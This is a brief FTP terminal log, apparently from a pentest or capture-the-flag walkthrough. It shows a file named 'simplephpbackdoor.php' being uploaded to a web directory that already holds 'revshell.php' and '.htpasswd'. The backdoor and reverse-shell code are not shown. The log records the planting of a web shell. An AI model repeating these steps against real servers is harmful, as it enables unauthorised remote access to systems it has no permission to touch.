 ftp> put simplephpbackdoor.php
local: simplephpbackdoor.php remote: simplephpbackdoor.php
229 Entering Extended Passive Mode (|||2072|)
150 File status okay; about to open data connection.
100% |*******************************************************************************************************************| 114 287.66 KiB/s 00:00 ETA
226 Closing data connection.
114 bytes sent in 00:00 (1.20 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||2073|)
150 Opening connection for /bin/ls.
total 10
-r--r--r-- 1 root root 114 Jun 18 08:47 simplephpbackdoor.php
-r--r--r-- 1 root root 5492 Jun 18 08:13 revshell.php
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
226 Closing data connection.
ftp>